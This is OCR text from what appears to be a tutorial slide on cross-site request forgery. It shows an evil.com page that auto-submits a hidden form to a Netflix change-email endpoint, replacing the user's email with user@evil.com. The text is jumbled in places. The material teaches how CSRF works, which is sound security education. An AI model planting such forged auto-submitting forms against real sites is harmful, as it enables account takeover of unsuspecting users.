 CROSS-SITE REQUEST FORGERY (CSRF)
eazy
bytes
Step 3 : User tempted and clicked on the malicious link which makes a request to Netflix.com. And since the login cookie already present in the
same browser and the request to change email is being made to the same domain Netflix.com, the backend server of Netflix.com can't differentiate
from where the request came. So here the evil.com forged the request as if it is coming from a Netflix.com UI page.
User clicks on a link on evil.com which has content
something like below
N
Boom !! The email of the Netflix account changed
<form action="https://netflix.com/changeEmail"
method="POST" id="form">
<input type="hidden" name="email" value="user@evil.com">
<form>
<script>
document.getElementById('form').submit()
</script>
related to netflix.com inside the request.
ûdemy